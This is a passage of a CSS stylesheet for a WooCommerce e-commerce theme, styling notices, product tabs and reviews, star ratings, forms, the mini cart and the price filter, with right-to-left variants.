  text-decoration: none !important; }
/*Messenger
 -------------------------------------------------
 */
#yith-wcwl-popup-message {
  border: 3px solid #4ad30a;
  background: #fff;
  font-weight: 700;
  line-height: 1.5;
  padding: 15px 20px; }

.woocommerce-error, .alert-success, .woocommerce-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
  list-style: none; }

.woocommerce-error .wc-forward, .alert-success .wc-forward, .woocommerce-message .wc-forward {
  background: #4ad30a;
  color: #fff;
  padding: 8px 12px;
  border-radius: 20px; }
  .woocommerce-error .wc-forward:hover, .alert-success .wc-forward:hover, .woocommerce-message .wc-forward:hover {
    background: #39a208; }
  .woocommerce-error .wc-forward:before, .alert-success .wc-forward:before, .woocommerce-message .wc-forward:before {
    display: none; }
  .woocommerce-error .wc-forward:after, .alert-success .wc-forward:after, .woocommerce-message .wc-forward:after {
    content: "\f061";
    font-family: FontAwesome;
    margin-left: 10px; }
  .rtl .woocommerce-error .wc-forward:after, .rtl .alert-success .wc-forward:after, .rtl .woocommerce-message .wc-forward:after {
    margin-right: 10px;
    margin-left: inherit; }

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  padding: 12px 22px 12px 42px;
  margin: 0 0 24px 0;
  position: relative;
  background-color: #f7f6f7;
  color: #515151;
  border-top: 3px solid #a46497;
  list-style: none outside;
  width: auto;
  word-wrap: break-word;
  border-top-color: #b81c23;
  width: 100%; }

.rtl .woocommerce-error, .rtl .woocommerce-info, .rtl .woocommerce-message {
  padding: 12px 42px 12px 22px; }

.rtl .woocommerce-error, .rtl .woocommerce-info, .rtl .woocommerce-message {
  margin: 0 0 24px 0; }

.woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button {
  float: right; }
  .rtl .woocommerce-error .button, .rtl .woocommerce-info .button, .rtl .woocommerce-message .button {
    float: left; }

.woocommerce-error li, .woocommerce-info li, .woocommerce-message li {
  list-style: none outside !important;
  padding-left: 0 !important;
  margin-left: 0 !important; }
  .rtl .woocommerce-error li, .rtl .woocommerce-info li, .rtl .woocommerce-message li {
    padding-right: 0 !important;
    padding-left: inherit; }
  .rtl .woocommerce-error li, .rtl .woocommerce-info li, .rtl .woocommerce-message li {
    margin-right: 0 !important;
    margin-left: inherit; }

.woocommerce-info:after, .woocommerce-message:after, .woocommerce-error:after {
  content: '';
  display: table;
  clear: both; }

.woocommerce-info:before, .woocommerce-message:before, .woocommerce-error:before {
  content: '\f1ec';
  display: table;
  font-family: Material;
  display: inline-block;
  position: absolute;
  top: 8px;
  font-size: 18px;
  left: 20px;
  color: #b81c23; }
  .rtl .woocommerce-info:before, .rtl .woocommerce-message:before, .rtl .woocommerce-error:before {
    right: 20px;
    left: auto; }

.woocommerce-info, .woocommerce-message {
  border-top: 3px solid #1e85be; }

.woocommerce-info:before, .woocommerce-message:before {
  color: #1e85be; }
/* 
 End
 *------------------------------------------------
 */
p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 35px;
  padding: 0.5em 0;
  z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2); }

.rtl p.demo_store {
  right: 0;
  left: auto; }

.rtl p.demo_store {
  left: 0;
  right: auto; }

.rtl p.demo_store {
  text-align: right; }
/*
 Utilities
 *---------------------------------------------------------------------------
 */
.wc-forward:before, .wc-forward a:before {
  content: "\f00c";
  font-family: 'FontAwesome';
  margin: 0 10px 0 0; }
  .rtl .wc-forward:before, .rtl .wc-forward a:before {
    margin: 0 0 0 10px; }

.wc-backward:before, .wc-backward a:before {
  content: "\f060";
  font-family: 'FontAwesome';
  margin: 0 5px 0 0; }
  .rtl .wc-backward:before, .rtl .wc-backward a:before {
    margin: 0 0 0 5px; }
/*
 woocommerce tabs
 *---------------------------------------------------------------------------
 */
.woocommerce-tabs {
  margin: 90px 0 10px 0; }

.woocommerce-tabs .woocommerce-Tabs-panel {
  border: 1px solid rgba(168, 168, 168, 0.25); }
  @media (max-width: 767px) {
    .woocommerce-tabs .woocommerce-Tabs-panel {
      padding: 50px 30px; } }

.woocommerce-tabs table {
  margin: 0; }

.woocommerce-tabs .tab-title, .woocommerce-tabs #reviews #comments > h2 {
  font-size: 18px;
  text-transform: uppercase;
  margin: 0 0 30px; }

.woocommerce-tabs .star-rating {
  width: 75px;
  height: 20px;
  overflow: hidden;
  position: relative;
  font-size: 13px;
  font-family: 'FontAwesome';
  margin: unset; }
  .woocommerce-tabs .star-rating:before {
    top: 0;
    content: "\f006\f006\f006\f006\f006";
    color: #666;
    float: left;
    left: 0;
    position: absolute; }
  .rtl .woocommerce-tabs .star-rating:before {
    float: right; }
  .rtl .woocommerce-tabs .star-rating:before {
    right: 0;
    left: auto; }
  .woocommerce-tabs .star-rating span {
    overflow: hidden;
    float: left;
    left: 0;
    top: 0;
    position: absolute;
    padding-top: 1.5em; }
  .rtl .woocommerce-tabs .star-rating span {
    float: right; }
  .rtl .woocommerce-tabs .star-rating span {
    right: 0;
    left: auto; }
  .woocommerce-tabs .star-rating span:before {
    content: "\f005\f005\f005\f005\f005";
    top: 0;
    position: absolute;
    left: 0; }
  .rtl .woocommerce-tabs .star-rating span:before {
    right: 0;
    left: auto; }

.woocommerce-tabs #reviews h2 small {
  float: right;
  line-height: 21px;
  margin: 10px 0 0 0; }
  .rtl .woocommerce-tabs #reviews h2 small {
    float: left; }
  .woocommerce-tabs #reviews h2 small a {
    text-decoration: none; }
  .woocommerce-tabs #reviews #comment {
    height: 75px;
    width: 100%; }
  .woocommerce-tabs #reviews #comments .add_review:before, .woocommerce-tabs #reviews #comments .add_review:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .woocommerce-tabs #reviews #comments .add_review:after {
    clear: both; }
  .woocommerce-tabs #reviews #comments ol.commentlist {
    padding: 0;
    list-style: none;
    margin: 0;
    width: 100%;
    background: none;
    list-style: none; }
  .woocommerce-tabs #reviews #comments ol.commentlist:before, .woocommerce-tabs #reviews #comments ol.commentlist:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .woocommerce-tabs #reviews #comments ol.commentlist:after {
    clear: both; }
  .woocommerce-tabs #reviews #comments ol.commentlist li {
    padding: 0;
    margin: 0 0 20px;
    border: 0;
    position: relative;
    border: 0; }
  .woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
    margin-right: 30px;
    border-radius: 50%;
    margin-bottom: 10px;
    float: left; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
    margin-left: 30px;
    margin-right: inherit; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
    float: right; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text {
    background: #fff;
    width: calc(100% - 90px);
    float: left;
    margin-bottom: 20px; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text {
    float: right; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text:before, .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text:after {
    clear: both; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta {
    padding-bottom: 0; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__author {
    color: #000;
    font-weight: 500;
    text-transform: capitalize; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__dash {
    display: none; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__published-date {
    font-size: 12px;
    color: #a8a8a8;
    margin-left: 15px; }
    .rtl .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__published-date {
      margin-right: 15px;
      margin-left: inherit; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .description {
    font-size: 14px; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 1em; }
  .woocommerce-tabs #reviews #comments ol.commentlist ul.children {
    list-style: none;
    margin: 20px 0 0 50px; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist ul.children {
    margin: 20px 50px 0 0; }
  .woocommerce-tabs #reviews #comments ol.commentlist ul.children .star-rating {
    display: none; }
  .woocommerce-tabs #reviews #comments ol.commentlist #respond {
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    padding: 1em 1em 0 0;
    margin: 20px 0 0 50px; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist #respond {
    padding: 1em 0 0 1em; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist #respond {
    margin: 20px 50px 0 0; }
  .woocommerce-tabs #reviews #comments ol.commentlist .comment-image {
    display: block;
    width: 80px;
    height: 80px; }
  .woocommerce-tabs #reviews #comments ol.commentlist .comment-image img {
    width: 100%;
    height: 100%; }
  .woocommerce-tabs #reviews #comments .commentlist > li:before {
    content: ""; }

.woocommerce-tabs #tab-vendor .product-vendor {
  padding: 33px 50px 20px; }
  .woocommerce-tabs #tab-vendor .product-vendor h2 {
    font-size: 20px; }

.woocommerce-tabs #tab-wcmp_customer_qna #cust_qna_form {
  padding: 45px 50px 30px; }
  .woocommerce-tabs #tab-wcmp_customer_qna #cust_qna_form h2 {
    font-size: 20px;
    margin-bottom: 25px; }

.woocommerce-tabs #tab-singleproductmultivendor {
  padding: 40px 50px; }

#respond {
  line-height: 1.4em; }

#respond .comments {
  margin-bottom: 15px; }

#respond .comment-form label {
  font-weight: 400;
  color: #000;
  margin-bottom: 20px;
  margin-right: 10px; }
  .rtl #respond .comment-form label {
    margin-left: 10px;
    margin-right: inherit; }

#respond textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

#respond p.stars {
  position: relative;
  padding: 5px 0; }
  #respond p.stars a {
    display: inline-block;
    vertical-align: middle;
    text-indent: -9999px;
    line-height: 100%;
    position: relative;
    margin-right: 10px; }
  .lt-ie8 #respond p.stars a {
    display: inline;
    zoom: 1; }
  .rtl #respond p.stars a {
    margin-left: 10px;
    margin-right: inherit; }
  #respond p.stars a:last-child {
    margin-right: 0; }
  .rtl #respond p.stars a:last-child {
    margin-left: 0;
    margin-right: inherit; }
  #respond p.stars a.star-1:after, #respond p.stars a.star-2:after, #respond p.stars a.star-3:after, #respond p.stars a.star-4:after, #respond p.stars a.star-5:after {
    top: 0;
    font-family: 'FontAwesome';
    font-size: 13px;
    font-weight: unset;
    text-indent: 0;
    position: absolute;
    left: 0;
    color: #a8a8a8; }
  .rtl #respond p.stars a.star-1:after, .rtl #respond p.stars a.star-2:after, .rtl #respond p.stars a.star-3:after, .rtl #respond p.stars a.star-4:after, .rtl #respond p.stars a.star-5:after {
    right: 0;
    left: auto; }
  #respond p.stars a.star-1 {
    width: 13px; }
  #respond p.stars a.star-1:after {
    content: "\f006"; }
  #respond p.stars a.star-1:hover:after, #respond p.stars a.star-1.active:after {
    content: "\f005"; }
  #respond p.stars a.star-2 {
    width: 26px; }
  #respond p.stars a.star-2:after {
    content: "\f006\f006"; }
  #respond p.stars a.star-2:hover:after, #respond p.stars a.star-2.active:after {
    content: "\f005\f005"; }
  #respond p.stars a.star-3 {
    width: 39px; }
  #respond p.stars a.star-3:after {
    content: "\f006\f006\f006"; }
  #respond p.stars a.star-3:hover:after, #respond p.stars a.star-3.active:after {
    content: "\f005\f005\f005"; }
  #respond p.stars a.star-4 {
    width: 52px; }
  #respond p.stars a.star-4:after {
    content: "\f006\f006\f006\f006"; }
  #respond p.stars a.star-4:hover:after, #respond p.stars a.star-4.active:after {
    content: "\f005\f005\f005\f005"; }
  #respond p.stars a.star-5 {
    width: 65px;
    border: 0; }
  #respond p.stars a.star-5:after {
    content: "\f006\f006\f006\f006\f006"; }
  #respond p.stars a.star-5:hover:after, #respond p.stars a.star-5.active:after {
    content: "\f005\f005\f005\f005\f005"; }
/*
 Quantity inputs
 *---------------------------------------------------------------------------
 */
.quantity {
  width: auto;
  position: relative;
  margin: 0 auto;
  overflow: hidden;
  zoom: 1; }

.quantity input.qty {
  float: left;
  width: 45px;
  height: 38px;
  text-align: center;
  padding: 0;
  -moz-appearance: textfield; }
  .quantity input.qty:focus:focus {
    border-color: #66afe9;
    outline: 0; }

.quantity .plus, .quantity .minus {
  background: #fff;
  float: left;
  display: block;
  padding: 0;
  margin: 0;
  vertical-align: text-top;
  text-decoration: none;
  overflow: visible;
  text-decoration: none;
  cursor: pointer;
  line-height: 13px;
  font-size: 16px;
  color: #666;
  border: 1px solid #ddd;
  text-align: center;
  width: 45px;
  height: 38px; }
/*
 Forms
 *---------------------------------------------------------------------------
 */
.form-row:before, .form-row:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.form-row:after {
  clear: both; }

.form-row label.hidden, .form-row .no-sidebar-left .col-lg-2 .product-grid label.onsale, .no-sidebar-left .col-lg-2 .product-grid .form-row label.onsale, .form-row .no-sidebar-right .col-lg-2 .product-grid label.onsale, .no-sidebar-right .col-lg-2 .product-grid .form-row label.onsale, .form-row .no-sidebar-left .col-md-2 .product-grid label.onsale, .no-sidebar-left .col-md-2 .product-grid .form-row label.onsale, .form-row .no-sidebar-right .col-md-2 .product-grid label.onsale, .no-sidebar-right .col-md-2 .product-grid .form-row label.onsale, .form-row .no-sidebar-left .col-lg-2 .product-grid label.button-groups, .no-sidebar-left .col-lg-2 .product-grid .form-row label.button-groups, .form-row .no-sidebar-right .col-lg-2 .product-grid label.button-groups, .no-sidebar-right .col-lg-2 .product-grid .form-row label.button-groups, .form-row .no-sidebar-left .col-md-2 .product-grid label.button-groups, .no-sidebar-left .col-md-2 .product-grid .form-row label.button-groups, .form-row .no-sidebar-right .col-md-2 .product-grid label.button-groups, .no-sidebar-right .col-md-2 .product-grid .form-row label.button-groups, .form-row .no-sidebar-left .col-lg-2 .product-grid label.category, .no-sidebar-left .col-lg-2 .product-grid .form-row label.category, .form-row .no-sidebar-right .col-lg-2 .product-grid label.category, .no-sidebar-right .col-lg-2 .product-grid .form-row label.category, .form-row .no-sidebar-left .col-md-2 .product-grid label.category, .no-sidebar-left .col-md-2 .product-grid .form-row label.category, .form-row .no-sidebar-right .col-md-2 .product-grid label.category, .no-sidebar-right .col-md-2 .product-grid .form-row label.category, .form-row .no-sidebar-left .col-lg-2 .product-grid label.price, .no-sidebar-left .col-lg-2 .product-grid .form-row label.price, .form-row .no-sidebar-right .col-lg-2 .product-grid label.price, .no-sidebar-right .col-lg-2 .product-grid .form-row label.price, .form-row .no-sidebar-left .col-md-2 .product-grid label.price, .no-sidebar-left .col-md-2 .product-grid .form-row label.price, .form-row .no-sidebar-right .col-md-2 .product-grid label.price, .no-sidebar-right .col-md-2 .product-grid .form-row label.price, .form-row .no-sidebar-left .col-lg-2 .product-grid label.rating, .no-sidebar-left .col-lg-2 .product-grid .form-row label.rating, .form-row .no-sidebar-right .col-lg-2 .product-grid label.rating, .no-sidebar-right .col-lg-2 .product-grid .form-row label.rating, .form-row .no-sidebar-left .col-md-2 .product-grid label.rating, .no-sidebar-left .col-md-2 .product-grid .form-row label.rating, .form-row .no-sidebar-right .col-md-2 .product-grid label.rating, .no-sidebar-right .col-md-2 .product-grid .form-row label.rating, .form-row .products .product-list .button-groups label.feedback, .products .product-list .button-groups .form-row label.feedback, .form-row .product-info .cart .button label.fa, .product-info .cart .button .form-row label.fa, .form-row .product-info .cart .button label[class^="icon-"], .product-info .cart .button .form-row label[class^="icon-"], .form-row .product-info .cart .button label[class*=" icon-"], .product-info .cart .button .form-row label[class*=" icon-"] {
  visibility: hidden; }

.form-row label.inline {
  display: inline; }

.form-row label {
  display: block; }

.form-row select {
  cursor: pointer; }

.form-row .required {
  color: #e42234;
  font-weight: 700;
  border: 0; }

.form-row .input-text {
  width: 100%; }

.form-row.form-row-first {
  width: 47%;
  float: left; }
  .rtl .form-row.form-row-first {
    float: right; }

.form-row.form-row-last {
  width: 47%;
  float: right; }
  .rtl .form-row.form-row-last {
    float: left; }

.form-row.form-row-wide {
  clear: both; }

ul.tabs {
  list-style: none;
  padding: 0 0 0 1em;
  margin: 0 0 1.618em;
  overflow: hidden;
  position: relative; }

ul.tabs li {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  z-index: 0;
  margin: 0 -5px;
  padding: 0 1em;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6); }
  .lt-ie8 ul.tabs li {
    display: inline;
    zoom: 1; }
  ul.tabs li a {
    display: inline-block;
    vertical-align: middle;
    padding: 0.5em 0;
    font-weight: 700;
    color: #ddd;
    text-decoration: none; }
  .lt-ie8 ul.tabs li a {
    display: inline;
    zoom: 1; }
  ul.tabs li a:hover {
    text-decoration: none;
    color: #f7f7f7; }
  ul.tabs li.active {
    background: #ddd;
    z-index: 2;
    border-bottom-color: #ddd; }
  ul.tabs li.active a {
    color: inherit;
    text-shadow: inherit; }
  ul.tabs li.active:before {
    -webkit-box-shadow: 2px 2px 0 #ddd;
    box-shadow: 2px 2px 0 #ddd; }
  ul.tabs li.active:after {
    -webkit-box-shadow: -2px 2px 0 #ddd;
    box-shadow: -2px 2px 0 #ddd; }
  ul.tabs li:before, ul.tabs li:after {
    border: 1px solid #c4c4c4;
    position: absolute;
    bottom: -1px;
    content: "";
    width: 5px;
    height: 5px; }
  ul.tabs li:before {
    border-width: 0 1px 1px 0;
    left: -6px;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    -webkit-box-shadow: 2px 2px 0 #c4c4c4;
    box-shadow: 2px 2px 0 #c4c4c4; }
  .rtl ul.tabs li:before {
    right: -6px;
    left: auto; }
  ul.tabs li:after {
    border-width: 0 0 1px 1px;
    right: -6px;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    -webkit-box-shadow: -2px 2px 0 #c4c4c4;
    box-shadow: -2px 2px 0 #c4c4c4; }
  .rtl ul.tabs li:after {
    left: -6px;
    right: auto; }

.product-quantity .input-text .input-sm {
  height: 30px;
  padding: 6px 6px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0; }
  .product-quantity .input-text select.input-sm {
    height: 30px;
    line-height: 30px; }
  .product-quantity .input-text textarea.input-sm {
    height: auto; }

.i-am-new li {
  background-image: none !important;
  background-color: #fff !important;
  -webkit-border-radius: 0px !important;
  border-radius: 0px !important; }
  .i-am-new li .noty_message {
    padding: 20px 0 !important; }
/*
 Sale Label
 *---------------------------------------------------------------------------
 */
.product-lable {
  position: absolute;
  top: 10px;
  left: 10px;
  z-index: 100;
  display: inline-block; }

.rtl .product-lable {
  right: 10px;
  left: auto; }

.onsale, .hot {
  z-index: 9 !important;
  text-align: center !important;
  color: #fff;
  background: #000;
  font-size: 13px;
  padding: 2px 10px;
  text-transform: capitalize;
  font-weight: 400;
  min-width: 50px;
  margin-bottom: 5px;
  display: block; }

.onsale {
  background: #4ad30a; }
/*
 Star rating
 *---------------------------------------------------------------------------
 */
.star-rating {
  overflow: hidden;
  position: relative;
  width: 80px;
  height: 1.2em;
  margin: auto;
  line-height: 1.2em;
  font-family: 'FontAwesome';
  font-size: 14px; }

.star-rating:before {
  content: "\f006\f006\f006\f006\f006";
  color: #666;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 3px; }
  .rtl .star-rating:before {
    float: right; }
  .rtl .star-rating:before {
    right: 0;
    left: auto; }

.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em; }
  .rtl .star-rating span {
    float: right; }
  .rtl .star-rating span {
    right: 0;
    left: auto; }

.star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  top: 0;
  position: absolute;
  left: 0;
  color: #f7bc3d;
  letter-spacing: 3px; }
  .rtl .star-rating span:before {
    right: 0;
    left: auto; }
/*
 Mini cart
 *---------------------------------------------------------------------------
 */
#cart {
  position: relative; }

#cart:hover .cart-icon {
  color: #4ad30a; }

#cart .cart-icon i {
  font-size: 22px; }

#cart.open .cart-popup {
  display: block; }

#cart .cart-popup {
  display: none;
  width: 380px;
  padding: 30px 20px;
  border: 1px solid #f3f3f3;
  background: #fff;
  position: absolute;
  color: #000;
  z-index: 10001;
  right: -12px;
  top: 45px;
  -webkit-box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.2);
  box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.2); }
  .rtl #cart .cart-popup {
    left: -12px;
    right: auto; }
  @media (max-width: 480px) {
    #cart .cart-popup {
      width: 290px; }
      #cart .cart-popup .product-image {
        width: 60px !important; } }
  #cart .cart-popup .cart_list {
    list-style: none;
    margin-top: 10px;
    padding-bottom: 10px;
    max-height: 335px;
    overflow-y: auto; }
  #cart .cart-popup .total-cart {
    font-size: 14px;
    font-weight: 500;
    color: #000;
    text-transform: uppercase;
    line-height: 26px;
    position: relative;
    margin-top: 30px; }
  #cart .cart-popup .total-cart:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 1px;
    background: #ddd;
    top: 12px;
    left: 0;
    z-index: -1; }
  #cart .cart-popup .total-cart .title-total {
    background: #fff;
    padding-right: 10px;
    float: left; }
  .rtl #cart .cart-popup .total-cart .title-total {
    padding-left: 10px;
    padding-right: inherit; }
  .rtl #cart .cart-popup .total-cart .title-total {
    float: right; }
  #cart .cart-popup .total-cart .total-price {
    float: right;
    font-size: 20px;
    background: #fff;
    padding-left: 10px; }
  .rtl #cart .cart-popup .total-cart .total-price {
    float: left; }
  .rtl #cart .cart-popup .total-cart .total-price {
    padding-right: 10px;
    padding-left: inherit; }
  #cart .cart-popup .mini_cart_item {
    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
    padding-right: 20px; }
  .rtl #cart .cart-popup .mini_cart_item {
    padding-left: 20px;
    padding-right: inherit; }
  #cart .cart-popup .mini_cart_item a {
    color: #666; }
  #cart .cart-popup .mini_cart_item a:hover {
    color: #4ad30a; }
  #cart .cart-popup .mini_cart_item .woocommerce-product-rating {
    margin-top: 5px;
    margin-bottom: -3px;
    display: inline-block; }
  #cart .cart-popup .mini_cart_item .woocommerce-product-rating .star-rating {
    float: left; }
  .rtl #cart .cart-popup .mini_cart_item .woocommerce-product-rating .star-rating {
    float: right; }
  #cart .cart-popup .mini_cart_item .variation {
    font-size: 13px;
    margin-top: 4px;
    margin-bottom: 0; }
  #cart .cart-popup .mini_cart_item .variation dt.variation-Vendor {
    font-weight: 500; }
  #cart .cart-popup .mini_cart_item .variation > * {
    display: inline-block; }
  #cart .cart-popup .mini_cart_item .variation > * > p {
    margin: 0; }
  #cart .cart-popup .product-image {
    display: inline-block;
    width: 78px;
    float: left;
    margin-right: 12px; }
  .rtl #cart .cart-popup .product-image {
    float: right; }
  .rtl #cart .cart-popup .product-image {
    margin-left: 12px;
    margin-right: inherit; }
  #cart .cart-popup .product-image img {
    width: 100%;
    height: auto;
    display: block; }
  #cart .cart-popup a.product-name {
    color: #000;
    padding-right: 20px;
    text-transform: uppercase;
    font-weight: 700; }
  .rtl #cart .cart-popup a.product-name {
    padding-left: 20px;
    padding-right: inherit; }
  #cart .cart-popup a.product-name:hover {
    color: #4ad30a; }
  #cart .cart-popup .quantity {
    font-weight: 500;
    width: 173px;
    color: #666;
    margin: 0;
    font-size: 12px; }
  #cart .cart-popup .quantity input[type="button"] {
    display: none !important; }
  #cart .cart-popup .quantity > span {
    color: #4ad30a;
    font-size: 15px; }
  #cart .cart-popup .quantity button {
    display: none; }
  #cart .cart-popup .remove {
    position: absolute;
    right: 5px;
    top: 5px; }
  .rtl #cart .cart-popup .remove {
    left: 5px;
    right: auto; }
  #cart .cart-popup .total {
    font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
    color: #fff; }
  #cart .cart-popup .buttons {
    display: inline-block;
    margin-bottom: 10px;
    margin-top: 30px; }
  #cart .cart-popup .buttons .button {
    margin: 5px 0;
    display: block;
    overflow: hidden;
    font-family: 'Montserrat', sans-serif; }
  @media (min-width: 481px) {
        #cart .cart-popup .buttons .button {
          display: inline-block;
          margin: 0 5px; }
          #cart .cart-popup .buttons .button:first-child {
            margin-left: 0; }
            .rtl #cart .cart-popup .buttons .button:first-child {
              margin-right: 0;
              margin-left: inherit; } }
  #cart .cart-popup .buttons .button.view-cart {
    background: #4ad30a;
    border-color: #4ad30a;
    color: #fff; }
  #cart .cart-popup .buttons .button.view-cart:before {
    background: #39a208; }
/*
 Cart
 *---------------------------------------------------------------------------
 */
.cart_list > div {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
  margin: 10px 0;
  padding: 10px 0; }

.cart_list .image {
  width: 70px;
  height: 70px; }

.cart_list .cart-item {
  line-height: 1.1;
  margin: 0;
  font-size: 14px !important; }
  .cart_list .cart-item .amount {
    font-size: 14px !important; }

.cart_list .cart-main-content {
  text-align: left;
  position: relative; }
  .rtl .cart_list .cart-main-content {
    text-align: right; }
  .cart_list .cart-main-content .remove {
    position: absolute;
    right: 0;
    top: auto;
    font-size: 25px;
    bottom: 10px;
    height: 20px; }
  .rtl .cart_list .cart-main-content .remove {
    left: 0;
    right: auto; }

.cart_list + .total {
  text-align: right;
  margin-top: 10px; }
  .rtl .cart_list + .total {
    text-align: left; }
  .cart_list + .total .amount {
    font-size: 14px !important; }
/** Plugins  add to wishlist, compare **/
.place-order {
  padding: 20px 0px; }

.yith-wcwl-share ul {
  padding: 0;
  list-style: none; }

ul.yith_magnifier_gallery li a {
  margin-top: 16px; }

ul.display, ul#shipping_method, ul.payment_methods {
  padding: 0;
  list-style: none; }

ul.payment_methods li {
  margin-bottom: 20px; }
  ul.payment_methods li label {
    display: block;
    margin-bottom: 5px; }

ul.products-list {
  padding: 0;
  list-style: none; }

ul.page-numbers {
  margin: 0;
  float: left; }
  .rtl ul.page-numbers {
    float: right; }
  ul.page-numbers li > * {
    margin: 0; }

.woocommerce .widget_price_filter {
  overflow: hidden; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    width: 7px;
    height: 7px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: #4ad30a;
    top: -2px; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background: #4ad30a; }
  .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: #d7d7d7;
    margin-top: 15px;
    margin-bottom: 0; }
  .woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 2px; }
  .woocommerce .widget_price_filter #respond input#submit, .woocommerce .widget_price_filter a.button, .woocommerce .widget_price_filter button.button, .woocommerce .widget_price_filter input.button {
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: #4ad30a;
    color: #fff;
    text-transform: uppercase;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    margin-top: 20px;
    float: right; }
  .rtl .woocommerce .widget_price_filter #respond input#submit, .rtl .woocommerce .widget_price_filter a.button, .rtl .woocommerce .widget_price_filter button.button, .rtl .woocommerce .widget_price_filter input.button {
    float: left; }
  .woocommerce .widget_price_filter #respond input#submit:hover, .woocommerce .widget_price_filter a.button:hover, .woocommerce .widget_price_filter button.button:hover, .woocommerce .widget_price_filter input.button:hover {
    background: #39a208; }
  .woocommerce .widget_price_filter .price_slider_amount {
    margin-top: 10px; }
  .woocommerce .widget_price_filter .price_slider_amount .price_label {
    text-align: left; }
  .rtl .woocommerce .widget_price_filter .price_slider_amount .price_label {
    text-align: right; }

.woocommerce .widget_layered_nav .dropdown_layered_nav_size {
  margin-top: 10px;
  padding: 5px 20px; }

.bwp-top-bar {
  font-size: 13px;
  text-transform: uppercase;
  position: relative; }

.bwp-top-bar .display {
  float: right;
  padding: 7px 0;
  margin-right: 50px; }
  .rtl .bwp-top-bar .display {
    float: left; }
  .rtl .bwp-top-bar .display {
    margin-left: 50px;
    margin-right: inherit; }
  .bwp-top-bar .display li {
    float: left;
    padding-right: 20px;
    position: relative; }
  .rtl .bwp-top-bar .display li {
    float: right; }
  .rtl .bwp-top-bar .display li {
    padding-left: 20px;
    padding-right: inherit; }
  .bwp-top-bar .display li a {
    display: inline-block;
    text-align: center;
    height: 24px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .bwp-top-bar .display li a .icon-column {
    vertical-align: middle; }
  @include transition(all 0.3s ease)
					text-align: center;
					z-index: 0;
					display: inline-block;
					.layer {
    position: absolute;
    left: 0;
    height: 7px;
          .rtl .bwp-top-bar .display li a .icon-column {
            right: 0;
            left: auto; }
          .bwp-top-bar .display li a .icon-column.first {
            top: 0; }
          .bwp-top-bar .display li a .icon-column.middle {
            top: 8px; }
          .bwp-top-bar .display li a .icon-column.last {
            top: 16px; }
          .bwp-top-bar .display li a .icon-column > span {
            position: absolute;
            display: block;
            width: 7px;
            height: 100%;
            background: #000;
            border-radius: 1px;
            -webkit-border-radius: 1px;
            -moz-border-radius: 1px;
            -ms-border-radius: 1px;
            -o-border-radius: 1px; } }
  .bwp-top-bar .display li a.two {
    width: 15px;
    position: relative; }
